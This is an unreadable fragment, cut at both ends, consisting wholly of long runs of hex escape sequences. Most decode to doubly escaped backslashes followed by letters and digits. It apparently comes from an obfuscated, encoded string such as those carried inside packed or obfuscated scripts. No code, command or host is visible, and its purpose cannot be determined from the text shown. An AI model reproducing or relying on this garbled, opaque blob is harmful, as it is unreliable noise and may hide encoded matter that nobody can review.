5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x31\x4a\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x67\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x75\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\